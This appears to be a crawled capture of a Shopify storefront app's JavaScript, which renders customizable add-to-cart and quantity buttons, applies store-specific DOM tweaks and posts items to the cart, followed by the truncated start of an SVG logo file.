                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="${APP_BASE_URL}/images/cart.svg" alt=""><p style="color: ${settingdata.custom_text_color || '#808080'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
    
                                // console.log(settingdata.select_button_style);
                                
                                if(!currentVariant.available){
                                    if (settingdata.show_hide_sold_out_button == 1) {
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    } 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                
                        // ✅ Styling                
                        $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                        $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                        $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                        $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                        $('.square').css("background-color", `${settingdata.custom_button_color}`);
                        $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                        $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
                        $('.inc ,.dec').css("background-color", `${settingdata.custom_puls_minus_color}`);
    
                        $('.eosh-dropdown1').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval1 = $(this).val();
                    
                            let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                            if (dropdownval2 === undefined ) {
                                dropdownval2 = '';
                            }
                            let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                        
                            var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                            selectedtitle  = selectedtitle1.replace(/\/$/, '')
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                optionvalue = $(this).text().replaceAll(/ /g,'');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                                else{
                                    var messageError = 'product is  unavailable';
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });
    
                        $('.eosh-dropdown2').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval2 = $(this).val();
                            let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                            let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                            optionvalue = $(this).text();
                            optionvalue =    optionvalue.replace(/\/$/, '');
                            selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                var optionvalue = $(this).text().trim().replace(/\s/g, '');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });    
                    
                    }  
                }

                if(domain === 'noovesnails.myshopify.com'){
                    var find = $('.change-text-color');
                    $(eoProductSelector).find(find).addClass("Button Button--primary");
                    if(meta.page.pageType === "home"){
                        $('.flickity-viewport:eq(1)')[0].style.height='750px';
                    }
                }  
                
                async function getFilteredPage(page=1) {
                    getPageUrl = location.href;
                    try {
                            const res = await fetch(getPageUrl);
                            const resText = await res.text();
                            const parser = new DOMParser();
                            const filteredDom = parser.parseFromString(resText, 'text/html');
                            var scrTag = filteredDom.getElementById("eosh-script");
                            var addToCart = new Function(scrTag.innerText);
                            addToCart();
                            loadScript('https://code.jquery.com/jquery-3.5.1.min.js', function() {
                                jQuery = jQuery.noConflict(true);
                                init(jQuery);
                                handleBtns();
                            });

                    } catch (error) {
                        console.log('Error fetching filtered page:', error);
                    }
                }
                
                var filterSelectors = [ '.ProductItem','#Collection-template--16284261482662__main-main', '.product-list-container', '.product-grid-container','div#ProductGridContainer','product-list', '.shopify-section--main-collection', '#main-collection-product-grid','#root'].join(','); 
                var observerConfig = {
                    childList: true,
                    subtree: false,
                    attributes: false,
                    characterData: false
                };
                // var targetNode = document.body;
                var observer = new MutationObserver(function(mutationsList, observer) {
                        for (var mutation of mutationsList) {
                            if (mutation.type === 'childList') {
                                if (mutation.target.matches(filterSelectors) || mutation.target.closest(filterSelectors)) {
                                    getFilteredPage();
                                    break;
                                }
                            }
                        }
                    }
                );
                observer.observe(document.querySelector(filterSelectors), observerConfig);


                function windowScroll() {   
                    window.scroll({
                        top: 0,
                        left: 0,
                        behavior: "smooth",
                    });
                }

                function updateQty(item, pointer, actionType) {
                    $.ajax({
                        type: "POST",
                        url: "/cart/add.js",
                        data: { items: item },
                        dataType: "json",
                        success: function (response) {
                            console.log(response);
                
                            var messgaeshow = '';
                            var checkhandle = response.items[0].handle;
                            console.log(checkhandle);
                
                            if (checkhandle !== '') {
                                if (domain === 'noovesnails.myshopify.com') {
                                    messgaeshow = 'Producto añadido al carrito';
                                } else {
                                    messgaeshow = 'Product is added to your cart';
                                }
                
                                windowScroll();
                                $("body").addClass("intro");
                                $('.intro').append(
                                    `<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%; text-align: center; background: green; padding: 0px; top: 0; margin-top: 0;">${messgaeshow}</p>`
                                );
                                $('.intro').show();
                                window.setTimeout(function () {
                                    $('p').hide();
                                }, 3000);
                            }
                            
                            console.log(settingdata.redirect_policy);
                            // Redirect based on actionType
                            if (settingdata.redirect_policy === "checkout") {
                                location.href = "/checkout";
                            } else if (settingdata.redirect_policy === "cart") {
                                location.href = "/cart";
                            }else if(settingdata.redirect_policy === "stay") {
                                location.href = "/stay";
                            }else if (settingdata.redirectPolicy === "REDIRECT_TO_PRODUCT_PAGE") {
                                location.href = `/products/${checkhandle}`;
                            }
                        },
                        error: function (data) {
                            var responsedata = data.responseJSON;
                            if (responsedata.status == 422 || responsedata.status == 'bad_request') {
                                var Errormessage = responsedata.message;
                                if (Errormessage == 'Cart Error') {
                                    Errormessage = 'Product is already sold out';
                                }
                                if (Errormessage == 'Parameter Missing or Invalid') {
                                    Errormessage = 'Product is unavailable';
                                }
                                windowScroll();
                                $("body").addClass("intro");
                                $('.intro').append(
                                    `<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%; text-align: center; background: red; padding: 0px; top: 0; margin-top: 0;">${Errormessage}</p>`
                                );
                                setTimeout(function () {
                                    $('p').hide();
                                }, 3000);
                            }
                        }
                    });
                }


                if (domain == 'faacad-2.myshopify.com') {
                    const target = document.querySelector(".products.nt_products_holder");
                    const observer = new MutationObserver(function(mutationList) {
                        init();
                    });
                    observer.observe(target, {childList: true, subtree: false, attributes: false});
                }
            }
        };

        if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
            loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
            jQuery191 = jQuery.noConflict(true);
            myAppJavaScript(jQuery191);
            });
        } else {
            myAppJavaScript(jQuery);
        }     
});
                   


   // $(document).on('click', '.crtbtn', function(event) {
                //     event.preventDefault();
                //     var pointer = $(this);
                //     var VariantId = $(this).attr('id');
                //     var productQuantity = $(this).parent().find('.num').text();
                //     // console.log("Product Quantity:", productQuantity); 
                //     var item = [{ 'id': VariantId, 'quantity': productQuantity }];
                //     updateQty(item, pointer);
                // });



   // function updateQty(item,pointer){
                //     $.ajax({
                //         type: "POST",
                //         url: "/cart/add.js",
                //         data: {
                //             items: item,
                //         },
                //         dataType: "json",
                //         success: function (response) {
                //             console.log(response);
                //             //location.href = "/cart";
                //         var  messgaeshow ='';
                //         var checkhandle = response.items[0].handle;
                //         if(checkhandle !=''){

                //             if(domain === 'noovesnails.myshopify.com'){
                //                 messgaeshow ='Producto añadido al carrito'; 
                //             }else{
                //                 messgaeshow ='product is added to your cart'; 
                //             }

                //                 windowScroll();
                //                 $("body").addClass("intro");
                //                 $('.intro').append(`<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%;text-align: center;background: green;padding: 0px; top: 0;margin-top: 0;">${messgaeshow}</p>`);
                //                 $('.intro').show();
                //                 window.setTimeout(function(){
                //                 $('p').hide();
                //                 },3000);
                //             }
                //             location.reload();
                //             // testCartDrawer();
                //             // location.href = "/cart";
                //         },
                //         error: function (data, status, error) {
                //             responsedata =data.responseJSON;
                //             if(responsedata.status == 422 || responsedata.status == 'bad_request' ){
                //                 // var Errormessage = responsedata.description;
                //                 var Errormessage = responsedata.message;
                //                 if(Errormessage =='Cart Error'){
                //                     Errormessage ='product is already sold out';
                //                 }
                //                 if(Errormessage =='Parameter Missing or Invalid'){
                //                     Errormessage ='product is unavailable';
                //                 }
                //                 windowScroll();
                //                 $("body").addClass("intro");
                //                 $('.intro').append(`<p style="position: absolute;z-index: 1111;left: auto;right: auto;width: 100%;text-align: center;background: red;padding: 0px;top: 0;margin-top: 0;">${Errormessage}</p>`);
                //                 setTimeout(function () {
                //                     $('p').hide();
                //                 }, 3000);
                //             }  
                            
                //         }
                //     });
                // }



















--- FILE ---
content_type: image/svg+xml
request_url: https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/correosExpress.svg
body_size: 8657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
